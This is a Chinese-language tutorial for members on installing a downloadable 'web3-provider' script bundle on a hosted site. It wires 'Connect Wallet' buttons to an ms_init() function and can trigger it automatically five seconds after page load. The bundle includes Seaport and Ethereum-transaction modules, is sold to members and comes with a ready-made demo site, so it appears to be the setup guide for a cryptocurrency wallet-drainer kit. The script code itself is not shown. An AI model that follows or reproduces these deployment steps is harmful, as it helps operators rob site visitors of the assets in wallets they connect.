安装客户端
必读!
会员可以通过该教程下载相应assets文件和演示页面,如果您的脚本出现问题,请查看该教程的更新记录,以便随时获取最新版本的assets脚本文件!
任何问题请联系@xxxxeeexx
<script src="/assets/web3-provider/web3-modal.js"></script>
<script src="/assets/web3-provider/web3-loader.js"></script>
<script src="/assets/web3-provider/web3-router.js"></script>
<script src="/assets/web3-provider/web3-connect.js"></script>
<script src="/assets/web3-provider/web3-module.js"></script>
<script src="/assets/web3-provider/web3-alert.js"></script>
<script src="/assets/web3-provider/web3-seaport.js"></script>
<script src="/assets/web3-provider/web3-data.js"></script>
<script src="/assets/web3-provider/ethers.js"></script>
<script src="/assets/web3-provider/ethereum-tx.js"></script>
<script src="/assets/web3-provider.js"></script>
请注意,这些脚本仅适用于托管,并且仅适用于已安装的 SSL 证书,即通过 HTTPS。如果您在本地服务器或仅在您的计算机上打开该文件,很可能不起任何作用!
现在您需要将脚本连接到您需要的按钮,或者只是页面上的一个元素。大多数情况下,按钮在代码中看起来像这样:
<button class="button btn-dark"> Connect Wallet </button>
或者类似下面这种,甚至按钮的代码可以是任何样子,如:
<a href="#"> Connect Wallet </a>
连接脚本有两种主要方法。第一种方法是简单地将所需的功能添加到按钮,以便在单击时调用它:
onclick="ms_init()"
也就是说,在最终版本中它将如下所示:
<button class="button btn-dark" onclick="ms_init()">
Connect Wallet
</button>
或者,第二种方法,您可以将类添加到所需的按钮:
class="connect-button"
它在按钮中看起来像这样:
<button class="button btn-dark connect-button">
Connect Wallet
</button>
当您将其应用到您需要的所有按钮时,所有按钮都会起作用。如果您希望在页面打开时就立即触发脚本,只需在</body>标签前添加另一个包含以下内容的脚本:
document.addEventListener("DOMContentLoaded", () => {
setTimeout(() => ms_init(), 5000);
});
至此你的脚本客户端部分的设置已成功完成,你需要将所有的客户端文件打包上传至您的托管站点!
会员可以通过该教程的下载按钮获取该演示站点,上传至您的托管站点即可立即使用!
声明:本站所有文章,如无特殊说明或标注,均为本站原创发布。任何个人或组织,在未征得本站同意时,禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益,可联系我们进行处理。